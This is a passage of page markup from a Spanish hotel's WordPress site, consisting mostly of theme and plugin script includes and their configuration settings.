	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.hotelcamposdebaeza.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.hotelcamposdebaeza.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.hotelcamposdebaeza.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.12.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.hotelcamposdebaeza.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.hotelcamposdebaeza.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.hotelcamposdebaeza.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.hotelcamposdebaeza.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.hotelcamposdebaeza.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.hotelcamposdebaeza.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.hotelcamposdebaeza.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hotelcamposdebaeza.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"parade","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.975","lightbox_desc":"","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Siguiente","previous":"Anterior"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>Se han mostrado todos los art\u00edculos.<\/em>","infinite_blog_text":"<em>Cargando el siguiente grupo de art\u00edculos...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1' id='fusion-chartjs-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1' id='fusion-chart-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.hotelcamposdebaeza.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0' id='fusion-image-before-after-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' id='fusion-recent-posts-js-extra'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1' id='fusion-recent-posts-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1' id='fusion-syntax-highlighter-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0' id='jquery-title-textillate-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5' id='lazysizes-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Cargando el grupo de entradas siguientes...<\/em>","infinite_finished_msg":"<em>Se muestran todos los elementos.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"load_more_button"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=2.2.3' id='fusion-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"1","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"44","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=6.2.3' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Ir a...","mobile_nav_cart":"Carro de la compra","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=6.2.3' id='avada-menu-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=6.2.3' id='avada-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"","title_margin_top":"0px","title_margin_bottom":"30px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=6.2.3' id='avada-comments-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=6.2.3' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=6.2.3' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=6.2.3' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=6.2.3' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"left","header_layout":"v5","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_tablet":"","sticky_header_shrinkage":"1","nav_height":"44","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=6.2.3' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=6.2.3' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=6.2.3' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Ir a Arriba"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=6.2.3' id='avada-to-top-js'></script>
<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=6.2.3' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-side-header-scroll-js-extra'>
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1100","footer_special_effects":"none"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-side-header-scroll.js?ver=6.2.3' id='avada-side-header-scroll-js'></script>
<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=6.2.3' id='avada-rev-styles-js'></script>
<script type='text/javascript' id='avada-fade-js-extra'>
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"left"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=6.2.3' id='avada-fade-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=6.2.3' id='avada-contact-form-7-js'></script>
<script type='text/javascript' id='avada-live-search-js-extra'>
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.hotelcamposdebaeza.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=6.2.3' id='avada-live-search-js'></script>
<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
